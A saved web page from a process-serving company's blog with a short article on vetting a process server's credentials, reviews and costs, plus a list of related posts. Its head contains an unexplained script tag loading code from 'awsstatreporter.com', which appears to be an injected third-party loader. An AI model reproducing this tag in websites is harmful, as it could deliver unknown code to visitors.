

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samedayprocess.com/blog/what-should-i-know-before-i-hire-a-process-server_ae78.html?view=SEEALLGR22
body_size: 27097
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>What Should I Know Before I Hire A Process Server?</title>
	<meta name="description" content="A Process Server is a particular individual who takes the responsibilities of giving legal notice to a party through delivering relevant court documents presented by the tribunal." />
	<meta name="keywords" content="What Should I Know Before I Hire A Process Server?, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.samedayprocess.com/blog/what-should-i-know-before-i-hire-a-process-server_ae78.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="What Should I Know Before I Hire A Process Server?">
<meta property="og:description" content="A Process Server is a particular individual who takes the responsibilities of giving legal notice to a party through delivering relevant court documents presented by the tribunal.">
<meta property="og:image" content="https://www.samedayprocess.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="A Process Server is a particular individual who takes the responsibilities of giving legal notice to a party through delivering relevant court documents presented by the tribunal.">
<meta property="og:url" content="https://www.samedayprocess.com/blog/what-should-i-know-before-i-hire-a-process-server_ae78.html?view=SEEALLGR22">
<!-- end twitter open graph -->
    		  <link rel='preload' as='font' href='/fonts/hlm.woff' type='font/woff' crossorigin='anonymous' />
	<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500&family=Material+Icons&display=swap' rel='preload' as='style'>
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500&family=Material+Icons&display=swap' rel='stylesheet' media='print' onload='this.media="all"'>
	<link rel='stylesheet' type='text/css' href='/css/main.css?v=1715803518013'>

	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Same Day Process","url":"https://www.samedayprocess.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.samedayprocess.com/blog.html"}]},"url":"https://www.samedayprocess.com/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KV933W4');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7PNG9N');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXNS9RG');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Same Day Process Service",
  "url": "https://www.samedayprocess.com/",
  "logo": "https://www.samedayprocess.com/images/logo.png"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Same Day Process Service",
  "url": "https://www.samedayprocess.com/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Attorney",
  "name": "Same Day Process Service",
  "address": "1413 K Street NW 7th floor Washington, DC 2005",
  "image": "https://www.samedayprocess.com/images/logo.png"
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "cff7rt2jaa");
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV933W4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7PNG9N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXNS9RG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "cff7rt2jaa");
</script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-61" class="wrapper sitewide page ">
		<header class="page-header">
	<!--  -->
	<div class="row columns">
		<div class="button-container">
			<a href="/send-us-a-job.html" class="send-job">Send a Job</a>
			<a href="/client-resources/client-login-page.html" class="clogin" >Client Login</a>
			<form name="PrePage" method="post" action="https://Simplecheckout.authorize.net/payment/CatalogPayment.aspx"><input type="hidden" name="LinkId" value="6abe1614-6d02-4994-b721-ac5f90fb0fc9" /> <input class="pay-now" type="submit" value="Pay Now" /> </form>
		</div>
	</div>
	<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img width="2160" height="888" class="logo" src="/images/logo.png" alt="Same Day Process"></a>
		</div>
		<div class="columns small-12 medium-6 large-4">
		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="contact">
				<div class="phone">
											<div class="phone-title"><img src="/images/phone-icon.png" alt=""> Call Today!</div>
																<a href="tel:8447378331">(844) 737-8331 </a>
									</div>
				<div class="address-info">
				  <a href="mailto: info@samedayprocess.com">
					info@samedayprocess.com				  </a>
				</div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class=" np-1"><a href="https://www.samedayprocess.com/" >Home</a></li><li class=" np-2"><a href="https://www.samedayprocess.com/about.html" >About Us</a>																																																																						</li><li class=" np-261"><a href="https://www.samedayprocess.com/new-york-laws.html" >New York</a></li><li class="has-submenu  np-73"><a href="https://www.samedayprocess.com/services.html" >Services</a>							<ul class="menu"><li class=" np-90"><a href="https://www.samedayprocess.com/services/process-serving.html" >Process Serving</a></li>														<li class=" np-100"><a href="https://www.samedayprocess.com/services/court-filing.html" >Court Filing</a></li>														<li class=" np-98"><a href="https://www.samedayprocess.com/services/document-research--retrieval.html" >Document Research &amp; Retrieval</a></li>														<li class=" np-96"><a href="https://www.samedayprocess.com/services/skiptracing.html" >Skip Tracing</a></li>														<li class=" np-104"><a href="https://www.samedayprocess.com/services/mobile-notary.html" >Mobile Notary</a></li>														<li class=" np-102"><a href="https://www.samedayprocess.com/services/evasive-subjects-stakeouts--stings.html" >Stakeouts &amp; Stings</a></li>														<li class=" np-516"><a href="https://www.samedayprocess.com/services/social-media-investigations.html" >Social Media Investigations</a></li>														<li class=" np-2390"><a href="https://www.samedayprocess.com/services/subpoena-document-preparation.html" >Subpoena &amp; Document Preparation</a></li>							</ul></li><li class="has-submenu  np-77"><a href="https://www.samedayprocess.com/industries-served.html" >Industries Served</a>							<ul class="menu"><li class=" np-1987"><a href="https://www.samedayprocess.com/industries-served/family-law-process-serving.html" >Family Law Process Serving</a></li>														<li class=" np-1991"><a href="https://www.samedayprocess.com/industries-served/government-process-service.html" >Government Process Service</a></li>														<li class=" np-777"><a href="https://www.samedayprocess.com/industries-served/state-department-and-foreign-embassy-filings.html" >State Department and Foreign Embassy Filings</a></li>														<li class=" np-1349"><a href="https://www.samedayprocess.com/industries-served/military-police-inmate-service-of-process.html" >Military, Police, &amp; Inmate Service of Process</a></li>														<li class=" np-1936"><a href="https://www.samedayprocess.com/industries-served/real-estate-process-serving.html" >Landlord and Tenant / Foreclosure Services</a></li>														<li class=" np-2073"><a href="https://www.samedayprocess.com/industries-served/general-civil-litigation.html" >General Civil Litigation</a></li>														<li class=" np-2172"><a href="https://www.samedayprocess.com/industries-served/government-contracts.html" >Government Contracts</a></li>														<li class=" np-2191"><a href="https://www.samedayprocess.com/industries-served/pro-se.html" >Pro Se</a></li>														<li class=" np-2344"><a href="https://www.samedayprocess.com/industries-served/educational-institutions.html" >Educational Institutions</a></li>														<li class=" np-2361"><a href="https://www.samedayprocess.com/industries-served/financial-process-serving.html" >Financial Process Serving</a></li>														<li class=" np-2382"><a href="https://www.samedayprocess.com/industries-served/individuals.html" >Individuals
</a></li>							</ul></li><li class=" np-88"><a href="https://www.samedayprocess.com/our-technology.html" >Our Technology</a></li><li class=" np-83"><a href="https://www.samedayprocess.com/faq.html" >FAQ</a></li><li class=" np-757"><a href="/client-resources/check-out.html" >Payments</a></li><li class="has-submenu  np-1755"><a href="https://www.samedayprocess.com/nationwide-service.html" >Nationwide Service</a>							<ul class="menu"><li class=" np-2400"><a href="https://www.samedayprocess.com/nationwide-service/virginia.html" >Virginia</a></li>														<li class=" np-2404"><a href="https://www.samedayprocess.com/nationwide-service/maryland.html" >Maryland</a></li>														<li class=" np-2429"><a href="https://www.samedayprocess.com/nationwide-service/west-virginia.html" >West Virginia
</a></li>														<li class="has-submenu  np-2435"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania.html" >Pennsylvania</a>										<ul class="menu"><li class=" np-2420"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania/philadelphia.html" >Philadelphia</a></li>										</ul></li>														<li class=" np-2449"><a href="https://www.samedayprocess.com/nationwide-service/new-york.html" >New York</a></li>														<li class=" np-2454"><a href="https://www.samedayprocess.com/nationwide-service/chicago.html" >Chicago</a></li>														<li class=" np-2461"><a href="https://www.samedayprocess.com/nationwide-service/houston.html" >Houston 
</a></li>														<li class=" np-2469"><a href="https://www.samedayprocess.com/nationwide-service/miami.html" >Miami</a></li>														<li class=" np-2473"><a href="https://www.samedayprocess.com/nationwide-service/dallas.html" >Dallas</a></li>														<li class=" np-2484"><a href="https://www.samedayprocess.com/nationwide-service/atlanta.html" >Atlanta</a></li>														<li class=" np-2493"><a href="https://www.samedayprocess.com/nationwide-service/california.html" >California</a></li>														<li class=" np-2504"><a href="https://www.samedayprocess.com/nationwide-service/colorado.html" >Colorado</a></li>														<li class=" np-2509"><a href="https://www.samedayprocess.com/nationwide-service/north-carolina.html" >North Carolina</a></li>														<li class=" np-2528"><a href="https://www.samedayprocess.com/nationwide-service/massachusetts.html" >Massachusetts</a></li>														<li class=" np-2531"><a href="https://www.samedayprocess.com/nationwide-service/michigan.html" >Michigan</a></li>														<li class=" np-2536"><a href="https://www.samedayprocess.com/nationwide-service/alabama.html" >Alabama</a></li>							</ul></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
  <div class="row collapse">
    <div class="columns large-12">
              <div class="sub-banner-heading" id="sub-banner-container"></div>
          </div>
  </div>
</section>
<section class="content sub-page has-sub-banner">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-9" id="sticky-anchor">
      <div class="content-text">
          		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-78">
    <h1>
      What Should I Know Before I Hire A Process Server?    </h1>
  		    <aside class="article-meta">
          <time datetime="2017-05-16">
        <span class="datetime-custom-display"></span>
        <span class="month">May</span>
        <span class="day">16</span>
        <span class="year">2017</span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.samedayprocess.com/blog/what-should-i-know-before-i-hire-a-process-server_ae78.html"},"headline":"What Should I Know Before I Hire A Process Server?","description":"A Process Server is a particular individual who takes the responsibilities of giving legal notice to a party through delivering relevant court documents presented by the tribunal.","author":{"@type":"Organization","name":"Same Day Process"},"publisher":{"@type":"Organization","name":"Same Day Process"},"datePublished":"2017-05-16 00:00:00","dateModified":"2017-05-16 00:00:00"}</script><p>A Process Server is a particular individual who takes the responsibilities of giving legal notice to a party through delivering relevant court documents presented by the tribunal. If you have a case in the court, you will need the process server to take summons, statement of claims and other relevant documents to your intended party, may be at the workplace or residence. You don&#39;t need to rush and hire any process server, but you have to choose competent and qualified personnel.<br /> Factors to Consider before Hiring a Process Server</p> <p><strong>Make Sure To Verify The Credentials</strong></p> <p>You should go through the credentials and see if your process server has the qualification in this profession. Your Server should be registered and licensed to operate as a process server regardless of the state. Each state has regulations and the right qualifications of serving as a professional process server. Try to use the online information and check if your potential server fits and meets all the state requirement level and standards. You risk your case dismissed if you use an inexperienced process server.</p> <p><strong>Check On The Past Customer Satisfaction</strong></p> <p>You should see if the previous customers were satisfied with the service of the process server. What you need is professional personnel who will give quality service. Take your time and search your process server online, check on their reviews. Take note of what the customers recommend regarding reasonable rates, how easily the process server can be accessed, and the success of the service provided. If the reviews show that the process server has experience and competence, then you can go ahead to hire. Avoid judging the process server with the years of experience as they cannot determine the capability.&nbsp;</p> <p><strong>The Cost Of Hiring A Process Server.</strong></p> <p>It is usually wise to know what you expect to spend before getting into the business. Ensure that you understand the whereabouts of the party you target to send information to avoid costly inconveniences. If the party is far, you should expect to pay more. Get all the details concerning your target party before hiring your process server to save you time and expenses.<br /> With the above points, you should ensure you choose a process server who understands the code of ethics and the professional standards of the career. If you need success, then make sure you work with competent personnel.</p> <p>Want to know more about a <a href="http://www.samedayprocess.com/services/social-media-investigations.html" target="_blank">process server</a>? Contact the team at Same Day Process Service today.</p> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	    <div class="post-sharing-box">
      <div class="fb-sharethis-container">
      <div class="fb-sharing-container">
      <SCRIPT LANGUAGE="JavaScript">
  document.write("<iframe src=\"https:\/\/www.facebook.com\/plugins\/like.php?href="+document.URL+"&layout=standard&show_faces=true&width=200&action=like&font=verdana&colorscheme=dark\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:200px; height:30px\" allowTransparency=\"true\"><\/iframe>");
  </SCRIPT></div><!-- AddThis Button BEGIN -->
      <div class="addthis_toolbox addthis_default_style addthis-sharing-container">
        <a class="addthis_button_email" title="Email"></a>
        <a class="addthis_button_facebook" title="Share to Facebook"></a>
        <a class="addthis_button_twitter" title="Tweet This"></a>
        <a class="addthis_button_pinterest_share" title="Share to MySpace"></a>
        <a class="addthis_button_google_plusone_share" title="StumbleUpon"></a>
        <a class="addthis_button_stumbleupon" title="Digg This"></a>
        <a class="addthis_button_blogger" title="Blogger"></a>
        <a class="addthis_button_expanded" title="More Choices">More</a>
        </div>
        <script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username=xa-4b842c8d408a0711">
        </script>
        <!-- AddThis Button END -->
      </div>
			      <div class="link-sharing-box">
        <div class="link-sharing-box-link">Link:</div>
        <div class="link_to_overflow">
          <input type="text" name="LinkTo" value="https://www.samedayprocess.com/blog/What-Should-I-Know-Before-I-Hire-A-Process-Server_AE78.html" onfocus="this.focus(); this.select();" class="link_to" style="width:99%" />
        </div>
      </div>
    </div>
	  </article>
		</section>
		    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-141">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-is-going-paperless_ae141.html?view=SEEALLGR22" title="Same Day Process is Going Paperless!">
                    <img src="/cm/dpl/images/articles/141/th/141.jpg"  alt="141.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/same-day-process-is-going-paperless_ae141.html?view=SEEALLGR22" title="Same Day Process is Going Paperless!">Same Day Process is Going Paperless!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2025-02-06">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">6</span>
                    <span class="year">2025</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                We are excited to announce that Same Day Process is transitioning to a fully paperless system, meaning all future communications, including affidavits, invoices, statements, and updates, will be delivered electronically via email.Benefits of going...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-is-going-paperless_ae141.html?view=SEEALLGR22" title="Same Day Process is Going Paperless!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-140">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/join-us-in-welcoming-our-new-coo-megan-shields_ae140.html?view=SEEALLGR22" title="Join us in Welcoming our new COO, Megan Shields!">
                    <img src="/cm/dpl/images/articles/140/th/140.jpg"  alt="140.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/join-us-in-welcoming-our-new-coo-megan-shields_ae140.html?view=SEEALLGR22" title="Join us in Welcoming our new COO, Megan Shields!">Join us in Welcoming our new COO, Megan Shields!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2025-01-24">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">24</span>
                    <span class="year">2025</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Welcome Megan Shields, COO

We are delighted to welcome Megan Shields as our new Chief Operating Officer. Megan brings over 15 years of invaluable experience in the legal field, making her an incredible addition to our team. Her proven track...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/join-us-in-welcoming-our-new-coo-megan-shields_ae140.html?view=SEEALLGR22" title="Join us in Welcoming our new COO, Megan Shields!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-139">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-a-trucking-companys-registered-agent_ae139.html?view=SEEALLGR22" title="How to Serve a Trucking Company’s Registered Agent?">
                    <img src="/cm/dpl/images/articles/139/th/139.jpg"  alt="139.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-a-trucking-companys-registered-agent_ae139.html?view=SEEALLGR22" title="How to Serve a Trucking Company’s Registered Agent?">How to Serve a Trucking Company’s Registered Agent?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-12-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">2</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Legal cases involving transportation accidents are a frequent challenge for attorneys across the country, particularly when they involve companies regulated by the Department of Transportation (DOT). According to recent figures, DOT-regulated...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-a-trucking-companys-registered-agent_ae139.html?view=SEEALLGR22" title="How to Serve a Trucking Company’s Registered Agent?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-138">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-innovative-nationwide-service-expansion_ae138.html?view=SEEALLGR22" title="Same Day Process' Innovative Nationwide Service Expansion">
                    <img src="/cm/dpl/images/articles/138/th/138.jpg"  alt="138.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/same-day-process-innovative-nationwide-service-expansion_ae138.html?view=SEEALLGR22" title="Same Day Process' Innovative Nationwide Service Expansion">Same Day Process' Innovative Nationwide Service Expansion</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-07-25">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">25</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Revamping Our Nationwide Department: Serving You Better

At Same Day Process, we're not just committed to meeting your expectations—we're dedicated to exceeding them. Understanding the unique needs of our diverse clientele, we have made...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-innovative-nationwide-service-expansion_ae138.html?view=SEEALLGR22" title="Same Day Process' Innovative Nationwide Service Expansion">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-15">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-a-process-server-cannot-locate-a-target_ae15.html?view=SEEALLGR22" title="What Happens If a Process Server Cannot Locate a Target?">
                    <img src="/cm/dpl/images/articles/15/th/15.jpg"  alt="15.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-happens-if-a-process-server-cannot-locate-a-target_ae15.html?view=SEEALLGR22" title="What Happens If a Process Server Cannot Locate a Target?">What Happens If a Process Server Cannot Locate a Target?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-08-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">7</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;12/11/2015

Process service is a legal procedure where one party of a lawsuit gives notice of legal action to the other, thereby allowing them the necessary time to respond. It&rsquo;s an important step, and a lawsuit...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-a-process-server-cannot-locate-a-target_ae15.html?view=SEEALLGR22" title="What Happens If a Process Server Cannot Locate a Target?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-43">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-navy-federal-credit-union-and-where---post-covid-19_ae43.html?view=SEEALLGR22" title="How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19">
                    <img src="/cm/dpl/images/articles/43/th/43.jpg"  alt="43.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-navy-federal-credit-union-and-where---post-covid-19_ae43.html?view=SEEALLGR22" title="How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19">How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-08-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">7</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                August 7 2023

( Originally posted on 03/22/2016) 



In today's rapidly changing legal landscape, efficiently serving process documents is crucial. If you're wondering how to serve process on Navy Federal Credit Union post COVID-19, you're...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-navy-federal-credit-union-and-where---post-covid-19_ae43.html?view=SEEALLGR22" title="How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-54">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-you-serve-legal-papers-to-a-company-that-terminated_ae54.html?view=SEEALLGR22" title="Can You Serve Legal Papers to a Company that Terminated?">
                    <img src="/cm/dpl/images/articles/54/th/54.jpg"  alt="54.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-you-serve-legal-papers-to-a-company-that-terminated_ae54.html?view=SEEALLGR22" title="Can You Serve Legal Papers to a Company that Terminated?">Can You Serve Legal Papers to a Company that Terminated?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-06-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                First published May&nbsp;27, 2016. Last updated June 20, 2023.



When you&#39;re involved in legal proceedings, it&#39;s important to receive official court documents notifying you of the legal action. But what if the company you&#39;re dealing...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-you-serve-legal-papers-to-a-company-that-terminated_ae54.html?view=SEEALLGR22" title="Can You Serve Legal Papers to a Company that Terminated?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-48">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/social-media-investigations-101-why-screen-job-candidates_ae48.html?view=SEEALLGR22" title="Social Media Investigations 101: Why Screen Job Candidates">
                    <img src="/cm/dpl/images/articles/48/th/48.jpg"  alt="48.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/social-media-investigations-101-why-screen-job-candidates_ae48.html?view=SEEALLGR22" title="Social Media Investigations 101: Why Screen Job Candidates">Social Media Investigations 101: Why Screen Job Candidates</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-05-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">20</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Originally published 04/04/2016. Last updated 05/20/2023.



In today&#39;s digital age, social media has changed the way people express themselves and interact with the world. The online realm serves as an open book, documenting...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/social-media-investigations-101-why-screen-job-candidates_ae48.html?view=SEEALLGR22" title="Social Media Investigations 101: Why Screen Job Candidates">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-135">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-maryland-with-court-documents-and-where---post-covid-19_ae135.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Maryland with Court Documents and Where - POST COVID-19">How to Serve Corporation Service Company (CSC) in Maryland with Court Documents and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-05-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">14</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Corporation Service Company? YES! Same Day Process can assist with serving legal documents on CSC in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-maryland-with-court-documents-and-where---post-covid-19_ae135.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Maryland with Court Documents and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-136">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-virginia-with-court-documents-and-where---post-covid-19_ae136.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Virginia with Court Documents and Where - POST COVID-19">How to Serve Corporation Service Company (CSC) in Virginia with Court Documents and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-05-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">14</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                &nbsp;

Can you serve the Corporation Service Company in hand? YES! Same Day Process can assist with serving legal documents on CSC in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-csc-in-virginia-with-court-documents-and-where---post-covid-19_ae136.html?view=SEEALLGR22" title="How to Serve Corporation Service Company (CSC) in Virginia with Court Documents and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-23">
               
                              <aside class="thumbnail">
